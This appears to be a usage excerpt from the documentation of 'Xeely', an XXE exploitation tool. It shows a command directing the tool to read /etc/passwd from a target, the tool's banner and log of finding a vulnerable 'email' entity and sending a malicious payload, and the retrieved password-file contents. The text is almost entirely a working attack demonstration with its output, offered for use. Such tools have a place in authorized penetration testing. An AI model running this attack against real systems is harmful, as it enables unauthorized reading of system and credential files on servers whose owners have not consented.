 └─$ python3 -m xeely exploit --file /etc/passwd --request /home/parallels/Desktop/Xeely/resources/request_example.txt
 /$$   /$$                     /$$
| $$  / $$                    | $$
|  $$/ $$/  /$$$$$$   /$$$$$$ | $$ /$$   /$$
 \  $$$$/  /$$__  $$ /$$__  $$| $$| $$  | $$
  >$$  $$ | $$$$$$$$| $$$$$$$$| $$| $$  | $$
 /$$/\  $$| $$_____/| $$_____/| $$| $$  | $$
| $$  \ $$|  $$$$$$$|  $$$$$$$| $$|  $$$$$$$
|__/  |__/ \_______/ \_______/|__/ \____  $$
                                   /$$  | $$
                                  |  $$$$$$/
                                   \______/
by 0xHexPloit v0.1.0
[INFO] Running FILE_DISCLOSURE attack using DIRECT mode
[INFO] Searching a potential vulnerable XML entity
[INFO] 'email' entity appears to be a good candidate
[INFO] Sending malicious payload to target machine
Retrieved content
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12:man:/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt❌100:65534::/nonexistent:/usr/sbin/nologin